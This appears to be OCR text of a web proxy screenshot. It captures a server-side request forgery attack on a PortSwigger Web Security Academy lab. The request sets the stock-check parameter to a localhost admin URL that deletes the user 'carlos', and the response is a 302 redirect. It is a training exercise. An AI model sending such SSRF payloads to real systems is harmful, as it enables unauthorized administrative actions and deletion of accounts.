 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 POST /product/stock HTTP/2
2 Host: 0a4800a2031ed94980338f0b00c40020.web-security-academy.net
3 Cookie: session=F8G6MRnxwywgXWGvFUpZN9lLmtfRhFdk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4800a2031ed94980338f0b00c40020.web-security-academy.net/product?productId=
1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin: https://0a4800a2031ed94980338f0b00c40020.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=5jLyQNOgsnYFMVkGcOxRIwvIGsOIi7TH; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7